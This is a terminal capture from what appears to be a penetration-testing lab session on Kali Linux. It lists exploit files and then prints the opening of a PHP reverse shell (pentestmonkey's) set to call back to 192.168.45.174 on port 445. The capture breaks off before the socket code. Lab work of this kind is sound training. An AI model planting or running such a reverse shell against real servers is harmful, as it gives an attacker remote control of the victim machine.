 ┌──(kali㉿kali)-[~/capstone-labs/Zipper]
└─$ ls
80_dir  exploit.php  ferox-http_ip_-1783599505.state  nmap  ports  shell.php
┌──(kali㉿kali)-[~/capstone-labs/Zipper]
└─$ cat exploit.php
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped to slim it
down. RE: https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-reve
rse-shell.php
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.45.174';
$port = 445;
$chunk_size = 1400;
$write_a = null;
$error_a = null;